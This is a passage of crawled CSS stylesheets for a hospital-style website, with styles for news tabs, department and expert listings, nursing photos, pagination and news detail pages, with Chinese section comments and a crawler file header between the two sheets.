    line-height: 34px;
    border-bottom:2px solid #E6E6E6;
}
.news_tit_list li{
    float: left;
    margin-right: 5px;
    padding:0 14px;
    font-size: 18px;
    color:#676767;
    cursor: pointer;
}
.news_tit_list li.active,.news_tit_list li:hover{
    position: relative;
    color:#0B8FAC;
}
.news_tit_list li.active::after{
    content:'';
    position: absolute;
    bottom:-2px;
    left:0;
    width: 100%;
    height: 3px;
    background: #0B8FAC;
}
.news_tit a{
    float: right;
    font-size: 14px;
    color:#9A9A9A;
}
.news_tit a:hover{
    opacity: .8;
}
.news_intro{
    padding-bottom: 13px;
    border-bottom:1px solid #E6E6E6;
}
.news_intro h3{
    padding-top: 20px;
    padding-bottom: 16px;
    font-size: 16px;
    line-height: 16px;
    color:#333;
    font-weight: normal;
    text-align: center;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.news_intro p{
    padding:0 8px;
    font-size: 14px;
    color:#9A9A9A;
    text-indent: 2em;
}
.news_list li{
    overflow: hidden;
    line-height: 44px;
    font-size: 14px;
    color:#333;
    border-bottom:1px dashed #CECECE;
}
.news_list li a{
    display: block;
    width: 100%;
    height: 100%;
}
.news_list li a h4{
    position: relative;
    width: 72%;
    float: left;
    padding-left: 8px;
    font-weight: normal;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.news_list li a h4::before{
    content:'';
    position: absolute;
    top:50%;
    left:0;
    width: 4px;
    height: 4px;
    margin-top: -2px;
    border-radius: 50%;
    background: #0B8FAC;
}
.news_list li a span{
    display: block;
    height: 100%;
    float: right;
    font-size: 14px;
    color:#9A9A9A;
}
.news_list li a:hover{
    opacity: .8;
}
/* 科室介绍 */
.dest_intro{
    width: 100%;
    height: auto;
    background: #EAF7F9;
    overflow: hidden;
}
.com_tit{
    margin:30px 0;
    line-height: 40px;
    border-bottom:2px solid #0B8FAC;
}
.com_tit h3{
    float: left;
    font-size: 18px;
    color:#0B8FAC;
    font-weight: normal;
}
.com_tit a{
    float: right;
    display: block;
    font-size: 14px;
    color:#676767;
}
.com_tit a:hover{
    color: #0B8FAC;
}
.tab li{
    float: left;
    width: 33.3%; 
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color:#fff;
    text-align: center;
    background: #0B8FAC;
    border-right:1px solid #fff;
    cursor: pointer;
}
.tab li:hover,.tab li.active{
    background: #0e749c;
}
.dest_list{
    padding-top: 30px;
    padding-bottom: 21px;
}
.dest_list a{
    display: block;
    float: left;
    width: 180px;
    height: 40px;
    line-height: 40px;
    margin-bottom: 24px;
    margin-right: 24px;
    font-size: 14px;
    color:#0B8FAC;
    text-align: center;
    border:1px solid #0B8FAC;
    transition: all .5s;
}
.dest_list a:nth-child(6n){
    margin-right: 0;
}
.dest_list a:hover{
    color:#fff;
    background: #0B8FAC;
    transition: all .5s;
}
/* 专家介绍 */
.expert_tit{
    width: 100%;
    height: 50px;
    line-height: 50px;
    padding:0 10px;
    margin-bottom: 30px;
    background: #F5F5F5;
}
.expert_tit a{
    display: inline-block;
    height: 100%;
    padding:0 10px;
    font-size: 16px;
    color:#676767;
}
.expert_tit a:hover,.expert_tit a.active{
    color:#0B8FAC;
}
.expert_list{
    padding-bottom: 56px;
}
.part_expert{
    width: 224px;
    margin-right: 20px;
}
.part_expert:last-child{
    margin-right: 0;
}
.part_expert a{
    display: block;
    width: 100%;
    height: 100%;
}
.et_img{
    width: 100%;
    height: auto;
    max-height: 288px;
    overflow: hidden;
}
.et_img img{
    width: 100%;
    height: auto;
    transition:all .5s;
}
.part_expert a:hover .et_img img{
    transform: scale(1.1);
    transition:all .5s;
}
.et_txt{
    width: 100%;
    height: auto;
    padding:20px 10px;
    border-bottom:3px solid #0B8FAC;
}
.et_txt h3{
    float: left;
    font-size: 18px;
    color:#676767;
    font-weight: normal;
}
.et_txt span{
    line-height: 18px;
    display: block;
    font-size: 14px;
    color:#9A9A9A;
    float: right;
}
.part_expert a:hover .et_txt{
    background: #0B8FAC;
}
.part_expert a:hover .et_txt h3,.part_expert a:hover .et_txt span{
    color:#fff;
}
/* 院务公开 健康教育 医路有你 */
.synthesize_info{
    width: 100%;
    height: auto;
}
.yw_open,.health,.yl_me{
    width: 32%;
}
.yw_open,.health{
    margin-right: 2%;
}
.open_tit{
    line-height: 40px;
    border-bottom:2px solid #0B8FAC;
}
.open_tit_list li{
    padding:0 14px;
    margin-right:12px;
    font-size: 16px;
    color:#676767;
    float:left;
    cursor: pointer;
}
.open_tit_list li.active{
    color:#fff;
    background: #0B8FAC;
}
.open_tit a{
    display: block;
    float: right;
    font-size: 14px;
    color:#676767;
}
.open_tit a:hover{
    color:#0B8FAC;
}
.md_con{
    padding: 20px 0;
}
.md_lt{
    width: 150px;
    height: auto;
}
.md_lt img{
    width: 100%;
    height: auto;
}
.md_rt{
    width: 50%;
}
.md_rt a{
    display: block;
    line-height: 18px;
    padding-bottom: 18px;
    font-size: 16px;
    color:#676767;
    font-weight: normal;
}
.md_rt a:hover{
    color:#0B8FAC;
}
.md_rt p{
    width: 100%;
    font-size: 14px;
    color:#B3B3B3;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.part_news a{
    display: block;
    width: 100%;
    height: auto;
    line-height: 26px;
    font-size: 14px;
    color:#676767;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.part_news a:hover{
    color:#0B8FAC;
}
.con_sec{
    display: none;
}
.health .com_tit,.yl_me .com_tit{
    margin:0;
}
.yl_main{
    width: 91%;
    margin: 20px auto 5px;
    padding:20px 25px 0;
    background: #E4F8FC;
}
.yl_main img{
    width: 100%;
    height: auto;
}
.yl_main span{
    display: block;
    line-height: 38px;
    font-size: 16px;
    color:#0B8FAC;
}
/* 护理风采 */
.nurse_mien{
    width: 100%;
    height: auto;
}
.nurse_con{
    width: 100%;
    height: 160px; 
    margin-bottom: 60px;
    position: relative;
    overflow: hidden;
}
.nurse_con ul { 
    width: 100%;
    height: 160px; 
    position: relative;
}
.nurse_con ul li{
    height: 160px; 
    float: left; 
    padding-right: 22px;
}
.nurse_con ul li img{
    width: 240px;
    height: 160px;
    display: inline-block;
}
/* 友情链接 */
.friendly_link{
    width: 100%;
    height: 60px;
    line-height: 60px;
    background:#E4F8FC;
}
.friendly_link span,.friendly_link a{
    font-size: 14px;
    color:#676767;
    padding:0 10px;
}
.friendly_link a:hover{
    opacity: .7;
}

--- FILE ---
content_type: text/css
request_url: http://www.jiayipearl.com/static/modules/cms/css/overview.css
body_size: 1429
content:
/*企业简介*/
.intro_dtls p{
    line-height: 30px;
    font-size: 16px;
    color:#676767;
    text-indent: 2em;
}
.intro_dtls img{
    width: 100%;
    height: auto;
    margin:20px 0;
}
/*企业文化*/
.culture_list{
    width: 100%;
    height: auto;
    padding:0 40px;
}
.part_cul{
    margin-top: 40px;
}
.part_cul h4{
    line-height: 16px;
    padding-bottom: 20px;
    font-size: 16px;
    color:#333;
}
.part_cul span{
    display: block;
    font-size: 16px;
    color:#676767;
}
/*医院环境*/
.environ_list li{
    float: left;
    width: 23%;
    height: auto;
    margin:0 1% 10px;
}
.environ_list li a{
    display: block;
    width: 100%;
    height: 100%;
}
.top{
    display: block;
    width: 100%;
    height: 136px;
    overflow: hidden;
}
.top img{
    width: 100%;
    height: auto;
    transition: all .5s;
    margin:0;
}
.environ_list li a:hover .top img{
    transform: scale(1.1);
    transition: all .5s;
}
.environ_list li a h5{
    line-height: 36px;
    font-size: 16px;
    color:#333;
    font-weight: normal;
    text-align: center;
}
.environ_list li a:hover h5{
    color:#0B8FAC;
}
/* 院内新闻 */
.news_list{
    width: 100%;
    height: auto;
    padding-bottom: 30px;
}
.part_news_con{
    width: 100%;
    height: auto;
    padding:20px;
    border-bottom:1px solid #E6E6E6;
}
.part_news_con:hover{
    background: #FAFAFA;
}
.l_news_img{
    width: 150px;
    height: 100px;
    overflow: hidden;
}
.l_news_img img{
    width: 100%;
    /*height: auto;*/
    transition: all .5s;
    margin:0;
}
.part_news_con:hover .l_news_img img{
    transform: scale(1.1);
    transition: all .5s;
}
.r_news_txt{
    width: 76.4%;
}
.t_news{
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 15px;
}
.t_news a{
    float: left;
    display: block;
    width: 75%;
    font-size: 18px;
    color:#333;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.t_news a:hover{
    color:#0B8FAC;
}
.t_news span{
    float: right;
    font-size: 12px;
    color:#9A9A9A;
}
.r_news_txt p{
    line-height: 19px;
    font-size: 14px;
    color:#9A9A9A;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
#pages {
    text-align: center;
}
#pages li {
    padding: 0 10px;
    margin: 0 2px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #e6e6e6;
    color: #333;
    display: inline-block;
}
#pages li.active {
    padding: 0 10px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #0B8FAC;
    color: #fff;
    display: inline-block;
}
/*.page{*/
/*    text-align: center;*/
/*}*/
/*.page a{*/
/*    padding:4px 10px;*/
/*    font-size: 14px;*/
/*    color:#9A9A9A;*/
/*}*/
/*.page a:hover,.page a.active{*/
/*    color:#fff;*/
/*    background: #0B8FAC;*/
/*}*/
/* 院内新闻详情 */
.news_dtls_con{
    width: 100%;
    height: auto;
}
.news_dtls_top{
    text-align: center;
    margin-bottom: 30px;
    border-bottom:1px solid #E6E6E6;
}
.news_dtls_top h1{
    line-height: 31px;
    margin-bottom: 30px;
    font-size: 24px;
    color:#333;
    font-weight: normal;
}
.news_dtls_top span{
    display: block;
    line-height: 16px;
    margin-bottom: 20px;
    font-size: 12px;
    color:#9A9A9A;
}
.news_dtls_main p{
    line-height: 24px;
    margin-bottom: 24px;
    font-size: 14px;
    color:#333;
}
.news_dtls_main img{
    width: 600px;
    height: auto;
    margin: 0 auto;
    margin-bottom: 20px;
}
/* 重点学科 */
.subject_list{
    width: 100%;
    height: auto;
    padding-bottom: 40px;
}
.subject_part{
    padding:20px 0;
    border-bottom:1px solid #E6E6E6;
}
.subject_part a{
    display: block;
    position: relative;
    line-height: 24px;
    margin-bottom: 10px;
    padding-left: 26px;
    font-size: 18px;
    color:#0B8FAC;
    font-weight: normal;
}
.subject_part a::before{
    content:'';
    position: absolute;
    top:10px;
    left:10px;
    width: 6px;
    height: 6px;
    background: #0B8FAC;
}
.subject_part p{
    padding-left: 26px;
    padding-right: 20px;
    line-height: 19px;
    font-size: 14px;
    color:#676767;
}
.subject_part a:hover{
    opacity: .8;
}
.subject_part:hover{
    background: #FAFAFA;
}
/* 内科专家 */
.expert_demeanor{
    width: 100%;
    height: auto;
    padding-bottom: 40px;
}
.expert_part{
    padding:20px 10px 20px 19px; 
    border-bottom:1px solid #E6E6E6;
}
.ept_img{
    width: 140px;
    height: 180px;
    overflow: hidden;
}
.ept_img a{
    display: block;
    width: 100%;
    height: 100%;
}
.ept_img img{
    width: 100%;
    height: auto;
    transition: all .5s;
}
.ept_text{
    width: 77.5%;
    padding-left: 30px;
}
.ept_text a{
    line-height: 24px;
    margin-bottom: 10px;
    display: block;
    font-size: 18px;
    color:#0B8FAC;
}
.ept_text span{
    display: block;
    line-height: 19px;
    margin-bottom: 10px;
    font-size: 14px;
    color:#676767;
}
.ept_text p{
    width: 100%;
    line-height: 24px;
    font-size: 14px;
    color:#676767;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.expert_part:hover{
    background: #FAFAFA;
}
.expert_part:hover .ept_img img{
    transform: scale(1.1);
    transition: all .5s;
}
.expert_part:hover .ept_text a{
    opacity: .8;
}